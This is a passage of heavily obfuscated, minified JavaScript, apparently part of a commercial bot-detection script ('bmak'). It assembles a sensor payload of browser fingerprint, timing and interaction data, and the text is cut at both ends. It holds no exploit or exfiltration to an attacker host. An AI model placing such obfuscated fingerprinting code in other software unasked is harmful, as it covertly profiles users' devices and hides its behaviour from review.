DJ.pop(),rQc=DLc,rQc;};jcc[R7()[IR(Dd)](J0,XA,S0,ll)]=function(zM9){return ZN9.apply(this,[GF,arguments]);};pLc(E29[PJ()[pv(JM)](O2,WM)]);Tj9(E29[PJ()[pv(JM)].call(null,O2,WM)],NXc,function(){return ZN9.apply(this,[VZ,arguments]);});jcc[GJ()[ZN(f0)](hE9,r7,Kp)]=E29;jcc[Yg()[Pd(N3)].call(null,hv,cX9)]=function(p29,H8c,Azc,gFc,ZQc){DJ.push(AE9);Sx(ZC(YW),ZQc)&&(ZQc=FK[EA()[s5(dG)].apply(null,[SD,xr,RN,E4,Zv,cf])]);var kj9=new E29(PH9(p29,H8c,Azc,gFc),ZQc);var UXc;return UXc=jcc[n3(typeof PJ()[pv(LJ)],'undefined')?PJ()[pv(rR)](Zt,nw):PJ()[pv(ZY)](Aq,gj)](H8c)?kj9:kj9[RY()[Hm(E4)](YW,NM,Ux,q0)]()[RY()[Hm(lh)](zj,NW(vN),lh,Kb)](function(dZc){var cFc;DJ.push(bl);return cFc=dZc[Yg()[Pd(Fn)](RA,Vj)]?dZc[EA()[s5(cM)].call(null,tH,JA,Nm,jj,S0,zn)]:kj9[RY()[Hm(E4)](YW,Cv,lW,ht)](),DJ.pop(),cFc;}),DJ.pop(),UXc;};pLc(x9c);Tj9(x9c,W9c,n3(typeof ng()[Jd(f0)],Wv([],[][[]]))?ng()[Jd(lW)].call(null,bn,A19):ng()[Jd(vN)](N99,Oj));Tj9(x9c,b1c,function(){return ZN9.apply(this,[vI,arguments]);});Tj9(x9c,ng()[Jd(LJ)].apply(null,[wJ,MF9]),function(){return ZN9.apply(this,[v9,arguments]);});jcc[JB()[jY(Jr)].apply(null,[Fq,Fn])]=function(P99){return CX9.apply(this,[RK,arguments]);};jcc[JB()[jY(C7)].call(null,vr,B4)]=GZc;s1c[PJ()[pv(JM)](O2,WM)]=UB(dT,[PJ()[pv(Zv)].apply(null,[xE9,fG]),s1c,Yg()[Pd(bR)].apply(null,[vw,FP]),function M8c(xIc){DJ.push(fs);if(this[PJ()[pv(bR)].call(null,fI9,Vc9)]=YW,this[RY()[Hm(E4)](YW,gj,sx,sf)]=YW,this[Yg()[Pd(qt)](A2,W6)]=this[Sx(typeof R7()[IR(hv)],'undefined')?R7()[IR(lM)](lW,LT9,Xl,vk):R7()[IR(rS)].apply(null,[qw,Tn,S0,b99])]=Jj9,this[Yg()[Pd(Fn)](RA,xj)]=NW(vN),this[n3(typeof Yg()[Pd(nj)],Wv('',[][[]]))?Yg()[Pd(zY)](dd,g3):Yg()[Pd(zn)].call(null,EE9,EM)]=null,this[Yg()[Pd(jj)].apply(null,[GG,tc9])]=RY()[Hm(E4)].apply(null,[YW,tP,NW({}),sf]),this[JB()[jY(Km)](CC,R99)]=Jj9,this[Yg()[Pd(f0)](gJ,ZD)][RY()[Hm(Km)](RJ,jq,NW(vN),Kg)](rLc),NW(xIc))for(var zIc in this)Sx(Sx(typeof PJ()[pv(Id)],Wv('',[][[]]))?PJ()[pv(ZY)](BV9,DG):PJ()[pv(rq)].apply(null,[Y89,dd]),zIc[JB()[jY(YW)](fL9,Ux)](YW))&&W8c.call(this,zIc)&&NW(FK[ng()[Jd(hv)].call(null,g2,LY)](F2(zIc[JB()[jY(Fn)](kV9,ZG)](VK[JB()[jY(Nm)](hF9,rR)]()))))&&(this[zIc]=Jj9);DJ.pop();},n3(typeof EA()[s5(lW)],'undefined')?EA()[s5(pR)](Ej,LX9,jj,bn,Rt,NW(NW({}))):EA()[s5(S0)].apply(null,[gR,UH,Zv,fD,AI9,Zs]),function(){return CX9.apply(this,[F8,arguments]);},Sx(typeof EA()[s5(bn)],Wv([],[][[]]))?EA()[s5(S0)](Wz9,kU,wn,S0,gG,IY):EA()[s5(dd)](g2,AD,mq,FJ,dG,NW(NW(YW))),function v1c(bQc){DJ.push(HL9);if(this[Sx(typeof Yg()[Pd(Cf)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,Gj,KL9):Yg()[Pd(Fn)].call(null,RA,dF9)])throw bQc;var Xcc=this;function mLc(tKc,hQc){DJ.push(CH);r1c[PJ()[pv(Km)](rN,hv)]=n3(typeof PJ()[pv(gj)],Wv('',[][[]]))?PJ()[pv(zY)](Ng,Nm):PJ()[pv(ZY)](pQ9,jI9);r1c[JB()[jY(Km)](Dm,R99)]=bQc;Xcc[RY()[Hm(E4)].apply(null,[YW,NW(YW),C7,CI])]=tKc;hQc&&(Xcc[Yg()[Pd(jj)](GG,RD)]=RY()[Hm(E4)](YW,NW(NW({})),C7,CI),Xcc[JB()[jY(Km)].call(null,Dm,R99)]=Jj9);var PP9;return DJ.pop(),PP9=NW(NW(hQc)),PP9;}for(var qU9=MN(this[Sx(typeof Yg()[Pd(J0)],Wv([],[][[]]))?Yg()[Pd(zn)](KT9,nf):Yg()[Pd(f0)].apply(null,[gJ,dw])][PJ()[pv(Rt)](lj,Zs)],vN);hj(qU9,YW);--qU9){var bU9=this[Yg()[Pd(f0)](gJ,dw)][qU9],r1c=bU9[PJ()[pv(qt)].apply(null,[A0,J0])];if(Sx(RY()[Hm(Jr)](Xf,J0,NW({}),Cl),bU9[qN()[sY(dd)](Bz9,JM,sl,r89,RN)])){var d29;return d29=mLc(EA()[s5(r3)](BE9,LR,pR,NW({}),ZY,NW(YW))),DJ.pop(),d29;}if(vA(bU9[qN()[sY(dd)](Bz9,JM,NW(NW(YW)),r89,Id)],this[PJ()[pv(bR)](Ph,Vc9)])){var qP9=W8c.call(bU9,RY()[Hm(nw)](UG,S0,BR,mg)),W1c=W8c.call(bU9,ng()[Jd(tC)](cf,wM));if(qP9&&W1c){if(pr(this[PJ()[pv(bR)].apply(null,[Ph,Vc9])],bU9[RY()[Hm(nw)](UG,Mg,EM,mg)])){var mcc;return mcc=mLc(bU9[RY()[Hm(nw)].apply(null,[UG,NW(NW(YW)),f0,mg])],NW(YW)),DJ.pop(),mcc;}if(pr(this[PJ()[pv(bR)].apply(null,[Ph,Vc9])],bU9[ng()[Jd(tC)](cf,wM)])){var mZc;return mZc=mLc(bU9[ng()[Jd(tC)](cf,wM)]),DJ.pop(),mZc;}}else if(qP9){if(pr(this[Sx(typeof PJ()[pv(ln)],Wv([],[][[]]))?PJ()[pv(ZY)](DH,OG):PJ()[pv(bR)].apply(null,[Ph,Vc9])],bU9[RY()[Hm(nw)](UG,NW(NW([])),A2,mg)])){var QLc;return QLc=mLc(bU9[RY()[Hm(nw)](UG,YW,vw,mg)],NW(YW)),DJ.pop(),QLc;}}else{if(NW(W1c))throw new (FK[Yg()[Pd(RA)](E4,Og)])(Yg()[Pd(S2)].apply(null,[S2,YQ9]));if(pr(this[PJ()[pv(bR)](Ph,Vc9)],bU9[n3(typeof ng()[Jd(gJ)],Wv('',[][[]]))?ng()[Jd(tC)].call(null,cf,wM):ng()[Jd(vN)](lA,DZ9)])){var gj9;return gj9=mLc(bU9[ng()[Jd(tC)](cf,wM)]),DJ.pop(),gj9;}}}}DJ.pop();},JB()[jY(t4)](gz9,D4),function w1c(P29,LQc){DJ.push(Dd);for(var ZP9=MN(this[Yg()[Pd(f0)](gJ,dz9)][PJ()[pv(Rt)].apply(null,[rr,Zs])],vN);hj(ZP9,YW);--ZP9){var nP9=this[Sx(typeof Yg()[Pd(qk)],Wv([],[][[]]))?Yg()[Pd(zn)](gE9,CO9):Yg()[Pd(f0)](gJ,dz9)][ZP9];if(vA(nP9[qN()[sY(dd)](l89,JM,pR,r89,BR)],this[PJ()[pv(bR)](HS,Vc9)])&&W8c.call(nP9,ng()[Jd(tC)].call(null,cf,tk))&&pr(this[PJ()[pv(bR)].call(null,HS,Vc9)],nP9[ng()[Jd(tC)](cf,tk)])){var Czc=nP9;break;}}Czc&&(Sx(PJ()[pv(KM)].call(null,W5,LJ),P29)||Sx(EA()[s5(ln)](dD,P0,tC,GN,lM,dd),P29))&&vA(Czc[n3(typeof qN()[sY(JM)],'undefined')?qN()[sY(dd)].apply(null,[l89,JM,vN,r89,C7]):qN()[sY(vN)].call(null,KR,JF9,NW(NW({})),s89,lM)],LQc)&&vA(LQc,Czc[ng()[Jd(tC)](cf,tk)])&&(Czc=null);var vQc=Czc?Czc[PJ()[pv(qt)](nL9,J0)]:{};vQc[Sx(typeof PJ()[pv(nw)],Wv('',[][[]]))?PJ()[pv(ZY)](Ct,D7):PJ()[pv(Km)](EJ,hv)]=P29;vQc[JB()[jY(Km)](ff,R99)]=LQc;var Uj9;return Uj9=Czc?(this[Yg()[Pd(jj)](GG,c19)]=RY()[Hm(E4)](YW,Dd,zj,ZU),this[n3(typeof RY()[Hm(C2)],'undefined')?RY()[Hm(E4)](YW,UG,NW(NW({})),ZU):RY()[Hm(lM)](fF9,Vx,tC,x7)]=Czc[ng()[Jd(tC)].call(null,cf,tk)],C9c):this[RY()[Hm(C7)].apply(null,[tr,zn,Vx,Dc9])](vQc),DJ.pop(),Uj9;},RY()[Hm(C7)](tr,pR,fD,O4),function qFc(J1c,YFc){DJ.push(nX9);if(Sx(PJ()[pv(zY)](GM,Nm),J1c[PJ()[pv(Km)](hg,hv)]))throw J1c[JB()[jY(Km)](BB,R99)];Sx(PJ()[pv(KM)].apply(null,[AC,LJ]),J1c[n3(typeof PJ()[pv(F5)],'undefined')?PJ()[pv(Km)](hg,hv):PJ()[pv(ZY)].call(null,fF9,cc9)])||Sx(EA()[s5(ln)].apply(null,[Ut,P0,jq,Jr,lM,NW(NW(vN))]),J1c[PJ()[pv(Km)](hg,hv)])?this[RY()[Hm(E4)](YW,r7,NW(NW(vN)),Pw)]=J1c[JB()[jY(Km)](BB,R99)]:Sx(GJ()[ZN(C7)](Hc,gJ,Xf),J1c[n3(typeof PJ()[pv(cl)],'undefined')?PJ()[pv(Km)].apply(null,[hg,hv]):PJ()[pv(ZY)].apply(null,[Hq,J0])])?(this[n3(typeof GJ()[ZN(F5)],Wv([],[][[]]))?GJ()[ZN(bR)](c0,S0,RJ):GJ()[ZN(cM)](kO9,r7,g0)]=this[JB()[jY(Km)](BB,R99)]=J1c[JB()[jY(Km)](BB,R99)],this[Yg()[Pd(jj)].call(null,GG,A0)]=GJ()[ZN(C7)].call(null,Hc,vw,Xf),this[RY()[Hm(E4)](YW,rS,r7,Pw)]=EA()[s5(r3)].apply(null,[mN,LR,Xw,Jj,ZY,pR])):Sx(JB()[jY(E4)](g3,AO9),J1c[PJ()[pv(Km)](hg,hv)])&&YFc&&(this[RY()[Hm(E4)](YW,NW({}),NW(NW(YW)),Pw)]=YFc);var Ccc;return DJ.pop(),Ccc=C9c,Ccc;},GJ()[ZN(KM)](tq,NW({}),dD),function U8c(WH9){DJ.push(bZ9);for(var Hj9=MN(this[Sx(typeof Yg()[Pd(tP)],Wv('',[][[]]))?Yg()[Pd(zn)].call(null,qO9,pQ9):Yg()[Pd(f0)].call(null,gJ,pt)][PJ()[pv(Rt)](lK9,Zs)],vN);hj(Hj9,lB[P0]);--Hj9){var T29=this[Yg()[Pd(f0)].call(null,gJ,pt)][Hj9];if(Sx(T29[ng()[Jd(tC)](cf,lv)],WH9)){var zZc;return this[RY()[Hm(C7)].apply(null,[tr,rS,mq,ld])](T29[Sx(typeof PJ()[pv(Cv)],'undefined')?PJ()[pv(ZY)].apply(null,[Fn,kS]):PJ()[pv(qt)](At,J0)],T29[qN()[sY(RA)](BQ9,lM,Pv,Cv,A2)]),DJ.pop(),rLc(T29),zZc=C9c,zZc;}}DJ.pop();},JB()[jY(jj)].apply(null,[Dl,S2]),function kIc(XU9){DJ.push(kS);for(var rFc=MN(this[Yg()[Pd(f0)](gJ,tz9)][PJ()[pv(Rt)](Jl,Zs)],lB[Rt]);hj(rFc,YW);--rFc){var q8c=this[Yg()[Pd(f0)].call(null,gJ,tz9)][rFc];if(Sx(q8c[n3(typeof qN()[sY(nw)],Wv([],[][[]]))?qN()[sY(dd)](f19,JM,NW({}),r89,dd):qN()[sY(vN)].call(null,Qz9,Pz9,cM,Ez9,ZA)],XU9)){var j8c=q8c[Sx(typeof PJ()[pv(RJ)],'undefined')?PJ()[pv(ZY)].call(null,WK9,tO9):PJ()[pv(qt)].apply(null,[Dq,J0])];if(Sx(PJ()[pv(zY)](AV9,Nm),j8c[PJ()[pv(Km)].call(null,GZ9,hv)])){var Z8c=j8c[n3(typeof JB()[jY(cf)],Wv('',[][[]]))?JB()[jY(Km)].call(null,A,R99):JB()[jY(r7)].apply(null,[fI9,Cf])];rLc(q8c);}var Lcc;return DJ.pop(),Lcc=Z8c,Lcc;}}throw new (FK[Yg()[Pd(RA)](E4,nQ9)])(RY()[Hm(Fn)](hv,Rt,XY,zL9));},PJ()[pv(Vx)](mU,Xf),function O9c(rj9,sj9,PXc){DJ.push(MA);this[Sx(typeof Yg()[Pd(Xw)],Wv('',[][[]]))?Yg()[Pd(zn)](DG,xG):Yg()[Pd(zY)](dd,Fm)]=UB(dT,[Yg()[Pd(t4)].call(null,HR,Cm),GZc(rj9),R7()[IR(IY)](RN,r89,rS,Mp),sj9,ng()[Jd(cl)].call(null,nJ,QJ),PXc]);Sx(RY()[Hm(E4)](YW,Id,NW([]),E3),this[Yg()[Pd(jj)](GG,wm)])&&(this[JB()[jY(Km)].apply(null,[Fg,R99])]=Jj9);var XXc;return DJ.pop(),XXc=C9c,XXc;}]);var SIc;return DJ.pop(),SIc=jcc,SIc;};var hP9=function(){var W29=YW;if(szc)W29|=vN;if(d1c)W29|=cM;if(ncc)W29|=Rt;if(fIc)W29|=lM;return W29;};var gzc=function(j29){DJ.push(jL9);var xP9=If(arguments[PJ()[pv(Rt)].call(null,XM,Zs)],VK[JB()[jY(Nm)](hX9,rR)]())&&n3(arguments[vN],undefined)?arguments[vN]:NW(NW(ZQ));if(n3(typeof j29,qN()[sY(Rt)](bI9,JM,zY,NM,b5))){var g8c;return g8c=UB(dT,[n3(typeof RY()[Hm(Fn)],Wv('',[][[]]))?RY()[Hm(k7)](C7,NW({}),NW({}),lJ):RY()[Hm(lM)].call(null,AO9,JM,NW(YW),lQ9),lB[P0],PJ()[pv(tr)].apply(null,[cF9,t4]),PJ()[pv(Zk)].call(null,FM,Ux)]),DJ.pop(),g8c;}var lIc=YW;var DFc=PJ()[pv(Zk)](FM,Ux);if(xP9&&n3(Q9c,RY()[Hm(Rt)].apply(null,[P0,Vx,dd,fJ]))){if(n3(j29,Q9c)){lIc=vN;DFc=Q9c;}}if(xP9){Q9c=j29;}var J29;return J29=UB(dT,[RY()[Hm(k7)](C7,pR,YW,lJ),lIc,PJ()[pv(tr)](cF9,t4),DFc]),DJ.pop(),J29;};var rKc=function(UKc,ELc){DJ.push(b89);qj9(Sx(typeof GJ()[ZN(XY)],'undefined')?GJ()[ZN(cM)](VI9,HR,Zr):GJ()[ZN(tr)](K2,Cv,Is));var cKc=YW;var ZIc={};try{var tH9=DJ.length;var rZc=NW(ZQ);cKc=UJ9();var nzc=MN(UJ9(),FK[RY()[Hm(Zv)].call(null,f0,cf,RA,VR)].bmak[GJ()[ZN(Zr)](FX9,NW({}),GN)]);var Oj9=FK[RY()[Hm(Zv)].apply(null,[f0,GN,NW(YW),VR])][Yg()[Pd(Is)](Is,sj)]?Yg()[Pd(H6)](Xl,wr):Yg()[Pd(Vc9)].apply(null,[l89,L19]);var I1c=FK[RY()[Hm(Zv)].call(null,f0,FJ,GN,VR)][ng()[Jd(tr)].apply(null,[Km,RE9])]?EA()[s5(RN)](kc9,XG,b5,Ew,S0,cM):GJ()[ZN(Zk)].call(null,bQ9,NW(YW),gY);var l29=FK[RY()[Hm(Zv)].apply(null,[f0,sl,rS,VR])][ng()[Jd(Zk)](r7,qJ)]?GJ()[ZN(B4)](J7,Nm,rR):GJ()[ZN(mA)].call(null,JV9,cM,gJ);var MIc=(Sx(typeof RY()[Hm(qk)],Wv('',[][[]]))?RY()[Hm(lM)](Hq,S2,r7,fE9):RY()[Hm(Rt)](P0,NW([]),b3,EV9))[GJ()[ZN(lW)](mj,Nm,tP)](Oj9,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)].call(null,mj,Cv,tP)](I1c,Sx(typeof PJ()[pv(tC)],Wv('',[][[]]))?PJ()[pv(ZY)](nz9,Ux):PJ()[pv(RN)].apply(null,[bc9,gj]))[GJ()[ZN(lW)](mj,UG,tP)](l29);var sP9=PS9();var jzc=FK[JB()[jY(S0)](IE9,Vx)][JB()[jY(Ax)].call(null,rx,JM)][RY()[Hm(jj)](FJ,P0,Zv,dL9)](new (FK[qN()[sY(pR)].apply(null,[gH,JM,kJ,Nl,Jj])])(Sx(typeof RY()[Hm(kS)],Wv([],[][[]]))?RY()[Hm(lM)].call(null,ZK9,jj,r7,v7):RY()[Hm(Kp)](gj,NW({}),Cv,I4),Yg()[Pd(JY)].apply(null,[RN,vC])),RY()[Hm(Rt)](P0,NW([]),pR,EV9));var hIc=RY()[Hm(Rt)](P0,rq,NW(vN),EV9)[GJ()[ZN(lW)](mj,Jr,tP)](YG9,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)](mj,vN,tP)](nU9);if(NW(nXc[n3(typeof ng()[Jd(r7)],'undefined')?ng()[Jd(mA)](Id,Ht):ng()[Jd(vN)](zY,Wf)])&&(Sx(tk9,NW([]))||hj(nU9,YW))){nXc=FK[ng()[Jd(rS)].call(null,D4,xj)][EA()[s5(Rt)](cX9,LH,Jr,GN,JM,Nm)](nXc,dJ9(),UB(dT,[ng()[Jd(mA)].call(null,Id,Ht),NW(NW({}))]));}var dKc=sY9(),IU9=Bl9(dKc,Rt),RZc=IU9[lB[P0]],Q1c=IU9[vN],PU9=IU9[cM],GIc=IU9[ZY];var BZc=vh9(),UP9=Bl9(BZc,Rt),bZc=UP9[YW],jZc=UP9[vN],tLc=UP9[cM],kQc=UP9[ZY];var O29=cJ9(),I29=Bl9(O29,JM),EKc=I29[YW],UFc=I29[vN],U29=I29[cM],hKc=I29[ZY],SU9=I29[Rt],UIc=I29[S0];m39();var XFc=Wv(Wv(Wv(Wv(Wv(RZc,Q1c),Yj9),ILc),PU9),GIc);var Occ=JB()[jY(gG)](Z0,sl);var OXc=sM9(FK[RY()[Hm(Zv)].call(null,f0,r7,S0,VR)].bmak[GJ()[ZN(Zr)](FX9,JY,GN)]);var xVc=MN(UJ9(),FK[RY()[Hm(Zv)].apply(null,[f0,RJ,cM,VR])].bmak[GJ()[ZN(Zr)](FX9,NW(NW(vN)),GN)]);var vcc=FK[GJ()[ZN(JM)](w89,Dd,WM)](xv(Qj9,JM),rS);var w29=rk(fI,[]);var fXc=UJ9();var sLc=RY()[Hm(Rt)].call(null,P0,NW(NW(YW)),Nm,EV9)[GJ()[ZN(lW)].apply(null,[mj,fD,tP])](kb9(nXc[n3(typeof RY()[Hm(P0)],'undefined')?RY()[Hm(Vx)](wn,C7,Vx,Jt):RY()[Hm(lM)](PS,S0,NW(NW(vN)),dd)]));var VZc=kY9();var k1c=gzc(VZc,tk9);if(FK[Sx(typeof RY()[Hm(wn)],Wv('',[][[]]))?RY()[Hm(lM)](n99,nw,P0,SO9):RY()[Hm(Zv)](f0,NW(NW({})),zY,VR)].bmak[PJ()[pv(mA)].call(null,bF9,Hs)]){CZc();fKc();KKc=Q3(P,[]);H9c=Q3(RK,[]);JP9=Q3(IF,[]);kcc=Q3(Bh,[]);}var FU9=tj9();var XIc=Jt9()(UB(dT,[GJ()[ZN(bn)](JT9,ln,Ax),FK[RY()[Hm(Zv)](f0,Dd,NW(NW(vN)),VR)].bmak[GJ()[ZN(Zr)](FX9,NW(NW([])),GN)],ng()[Jd(B4)](AO9,pU),rk(VL,[FU9]),ng()[Jd(qk)](Ux,fz9),UFc,GJ()[ZN(qk)](nI9,fD,tC),XFc,ng()[Jd(gG)](Mg,hU),nzc]));G1c=bF(nzc,XIc,nU9,XFc);var hVc=MN(UJ9(),fXc);var lj9=[UB(dT,[n3(typeof ng()[Jd(qt)],Wv('',[][[]]))?ng()[Jd(Cf)](EM,Zj):ng()[Jd(vN)].call(null,LI9,Fs),Wv(RZc,vN)]),UB(dT,[Sx(typeof JB()[jY(tP)],'undefined')?JB()[jY(r7)].call(null,Ws,Q89):JB()[jY(Cf)](VT9,wn),Wv(Q1c,Nm)]),UB(dT,[Yg()[Pd(gf)](J4,lc9),Wv(PU9,Nm)]),UB(dT,[GJ()[ZN(gG)](Ul,cl,wJ),Yj9]),UB(dT,[ng()[Jd(fG)](qk,Jc9),ILc]),UB(dT,[R7()[IR(C7)](Id,OQ9,Rt,rX9),GIc]),UB(dT,[ng()[Jd(dD)].call(null,Xf,m5),XFc]),UB(dT,[ng()[Jd(Xj)].apply(null,[k7,dE9]),nzc]),UB(dT,[ng()[Jd(wJ)](cp,Tq),T1c]),UB(dT,[ng()[Jd(WM)](F5,EY),FK[n3(typeof RY()[Hm(E4)],'undefined')?RY()[Hm(Zv)](f0,GN,C2,VR):RY()[Hm(lM)].call(null,f5,Ux,RN,J0)].bmak[GJ()[ZN(Zr)].apply(null,[FX9,Fn,GN])]]),UB(dT,[EA()[s5(cf)](qR,mF9,Zv,cl,ZY,RJ),nXc[JB()[jY(KM)].call(null,jf,F5)]]),UB(dT,[PJ()[pv(B4)](LH,mq),Qj9]),UB(dT,[EA()[s5(F5)](II9,tc9,k7,f0,cM,gj),bZc]),UB(dT,[ng()[Jd(nJ)](Vc9,rN),jZc]),UB(dT,[GJ()[ZN(Cf)].apply(null,[rs,NW(NW({})),Dd]),vcc]),UB(dT,[JB()[jY(fG)].apply(null,[xE9,gf]),kQc]),UB(dT,[Sx(typeof JB()[jY(t4)],'undefined')?JB()[jY(r7)](zP,mU):JB()[jY(dD)](U4,Pl),tLc]),UB(dT,[EA()[s5(sx)](EO9,tr,f0,NW(vN),Rt,NW(NW({}))),xVc]),UB(dT,[GJ()[ZN(fG)](P89,NW(NW({})),Zs),pk9]),UB(dT,[GJ()[ZN(bR)].call(null,qc9,Pv,RJ),nXc[ng()[Jd(GU)].apply(null,[ZA,kH])]]),UB(dT,[ng()[Jd(Q5)].apply(null,[JM,Lq]),nXc[Sx(typeof JB()[jY(gj)],Wv('',[][[]]))?JB()[jY(r7)](wn,kc9):JB()[jY(qk)].call(null,dk,gG)]]),UB(dT,[JB()[jY(Xj)].apply(null,[x2,Km]),w29]),UB(dT,[n3(typeof EA()[s5(YW)],'undefined')?EA()[s5(zj)].apply(null,[I2,YI9,ln,Kp,Rt,BR]):EA()[s5(S0)].call(null,hR,K89,rS,kS,tl,cf),Occ]),UB(dT,[RY()[Hm(Xf)](mA,NW(YW),Nm,LG),OXc[YW]]),UB(dT,[Sx(typeof Yg()[Pd(RA)],Wv('',[][[]]))?Yg()[Pd(zn)].call(null,tI9,zZ9):Yg()[Pd(cp)](Yr,d7),OXc[lB[Rt]]]),UB(dT,[JB()[jY(wJ)](tV9,cf),CX9(Tc,[])]),UB(dT,[R7()[IR(Fn)].apply(null,[tC,kE9,ZY,sQ9]),kd9()]),UB(dT,[Sx(typeof EA()[s5(kJ)],'undefined')?EA()[s5(S0)].call(null,mI9,m2,GN,Kp,lQ9,Ax):EA()[s5(fD)](kH,mV9,N3,RJ,ZY,r7),RY()[Hm(Rt)](P0,JY,F5,EV9)]),UB(dT,[GJ()[ZN(dD)](BF9,Pv,FJ),RY()[Hm(Rt)].apply(null,[P0,Pv,KM,EV9])[GJ()[ZN(lW)](mj,gJ,tP)](G1c,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)].call(null,mj,Zv,tP)](hVc,PJ()[pv(RN)].call(null,bc9,gj))[GJ()[ZN(lW)](mj,NW(NW([])),tP)](I49)]),UB(dT,[PJ()[pv(qk)](Z99,vw),KKc])];if(FK[RY()[Hm(bn)](Vc9,vN,t4,NY)]){lj9[ng()[Jd(Zv)](ll,gE9)](UB(dT,[JB()[jY(WM)].call(null,UL9,GN),FK[RY()[Hm(bn)].call(null,Vc9,pR,rq,NY)][qN()[sY(Nm)].apply(null,[XR,Zv,Jj,Ux,cl])](vZc)||RY()[Hm(Rt)](P0,hv,rS,EV9)]));}if(NW(n29)&&(Sx(tk9,NW([]))||If(nU9,lB[P0]))){R9c();n29=NW(NW({}));}var TH9=FKc();var fcc=NZc();var SVc,D8c,fP9;if(wU9){SVc=[][GJ()[ZN(lW)](mj,Xf,tP)](t9c)[GJ()[ZN(lW)](mj,Jj,tP)]([UB(dT,[ng()[Jd(Is)](b5,bc9),HLc]),UB(dT,[EA()[s5(J0)].call(null,EO9,Lp,r3,nj,ZY,Id),RY()[Hm(Rt)](P0,KM,N3,EV9)])]);D8c=RY()[Hm(Rt)](P0,Fn,YW,EV9)[GJ()[ZN(lW)].call(null,mj,NW(NW(YW)),tP)](wKc,n3(typeof PJ()[pv(rR)],Wv('',[][[]]))?PJ()[pv(RN)](bc9,gj):PJ()[pv(ZY)](ZG,rI9))[GJ()[ZN(lW)].call(null,mj,UG,tP)](KQc,PJ()[pv(RN)].apply(null,[bc9,gj]))[GJ()[ZN(lW)].apply(null,[mj,b3,tP])](N9c,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)].call(null,mj,gJ,tP)](KU9,RY()[Hm(FJ)].call(null,XY,ZA,FJ,Lp))[Sx(typeof GJ()[ZN(NM)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[WK9,b5,TF9]):GJ()[ZN(lW)].apply(null,[mj,Nm,tP])](H9c,PJ()[pv(RN)](bc9,gj))[GJ()[ZN(lW)](mj,Mg,tP)](JP9);fP9=RY()[Hm(Rt)](P0,NW(YW),b3,EV9)[GJ()[ZN(lW)](mj,N3,tP)](Pzc,JB()[jY(nJ)](BL9,b5))[GJ()[ZN(lW)](mj,NW(YW),tP)](kcc,PJ()[pv(RN)].apply(null,[bc9,gj]));}ZIc=UB(dT,[RY()[Hm(gJ)](dG,vw,P0,xZ9),Qw9,JB()[jY(Q5)].call(null,TN,YW),nXc[RY()[Hm(Vx)].call(null,wn,HR,cM,Jt)],qN()[sY(jq)](qR,ZY,NW(NW(vN)),r7,Pv),sLc,Sx(typeof RY()[Hm(vN)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[dj,sl,b3,gn]):RY()[Hm(XY)](zY,sx,cf,lH),XIc,PJ()[pv(gG)].apply(null,[qV9,Yr]),FU9,qN()[sY(RN)].apply(null,[E99,ZY,k7,Br,lh]),MIc,ng()[Jd(Vc9)](Vx,T89),sP9,GJ()[ZN(Xj)](Fr,r7,IY),Tf9,n3(typeof JB()[jY(tC)],'undefined')?JB()[jY(Is)].apply(null,[cx,gY]):JB()[jY(r7)].apply(null,[zc9,hc9]),TLc,JB()[jY(Vc9)](Dc9,GG),hIc,JB()[jY(H6)](qZ9,Jr),EKc,qN()[sY(cf)].call(null,kc9,ZY,S2,Of,IY),GFc,ng()[Jd(H6)](GN,Qv),UFc,Yg()[Pd(Yr)](FS,Hc9),tZc,RY()[Hm(gY)](Yr,NW(NW({})),Jj,fE9),jzc,ng()[Jd(gf)](YW,gR),hKc,R7()[IR(jj)](RJ,RI9,ZY,sQ9),lj9,PJ()[pv(Cf)].apply(null,[Iz9,tC]),HQc,ng()[Jd(cp)](l89,nH),U29,PJ()[pv(fG)].apply(null,[cS,cM]),fcc,JB()[jY(gf)].apply(null,[hE9,jg]),BQc,ng()[Jd(Yr)](bR,Qw),SVc,Sx(typeof Yg()[Pd(dd)],'undefined')?Yg()[Pd(zn)].call(null,rI9,bB):Yg()[Pd(Xl)].apply(null,[ZG,AL9]),D8c,Sx(typeof GJ()[ZN(Jj)],'undefined')?GJ()[ZN(cM)].call(null,YR,rR,Nq):GJ()[ZN(wJ)].apply(null,[r5,IY,Jr]),fP9,ng()[Jd(Xl)](pR,dg),cXc,PJ()[pv(dD)].apply(null,[nE9,Xw]),SU9,n3(typeof ng()[Jd(r3)],Wv('',[][[]]))?ng()[Jd(kv)](J0,mC):ng()[Jd(vN)](PX9,xm),UIc,n3(typeof R7()[IR(rR)],Wv([],[][[]]))?R7()[IR(zY)](Jr,KT9,ZY,rX9):R7()[IR(lM)](b3,HZ9,t7,S2),ZKc,qN()[sY(F5)].apply(null,[qR,ZY,UG,A7,Rt]),dXc,JB()[jY(cp)].apply(null,[rX9,rq]),rf9,Sx(typeof Yg()[Pd(E4)],'undefined')?Yg()[Pd(zn)](pq,BQ9):Yg()[Pd(kv)](C7,EZ9),zFc,ng()[Jd(qG)](gJ,mj),lQc?vN:YW,RY()[Hm(k7)](C7,b5,Fn,H5),k1c[RY()[Hm(k7)](C7,C2,wn,H5)],PJ()[pv(tr)](pQ9,t4),k1c[PJ()[pv(tr)].apply(null,[pQ9,t4])]]);if(wU9){ZIc[Yg()[Pd(qG)].apply(null,[kv,BV9])]=Vj9;ZIc[Yg()[Pd(B7)].call(null,Tp,HO9)]=nIc;ZIc[Sx(typeof RY()[Hm(Yr)],'undefined')?RY()[Hm(lM)](R99,Fn,Ux,vN):RY()[Hm(C2)](Cv,b3,qt,qP)]=tIc;ZIc[R7()[IR(qt)](zY,xL9,Rt,EO9)]=wLc;ZIc[Sx(typeof ng()[Jd(Vc9)],Wv([],[][[]]))?ng()[Jd(vN)].apply(null,[nH,OL9]):ng()[Jd(B7)].apply(null,[J4,mI9])]=QH9;ZIc[PJ()[pv(Xj)](d5,GN)]=ccc;ZIc[ng()[Jd(GG)](hv,A7)]=Ucc;ZIc[Yg()[Pd(GG)](tP,Ws)]=dP9;}if(K8c){ZIc[n3(typeof ng()[Jd(XY)],Wv([],[][[]]))?ng()[Jd(l89)](jg,j3):ng()[Jd(vN)](vk,dG)]=PJ()[pv(YW)](nP,kv);}else{ZIc[JB()[jY(Yr)](x19,Id)]=TH9;}}catch(QKc){DJ.splice(MN(tH9,vN),Infinity,b89);var 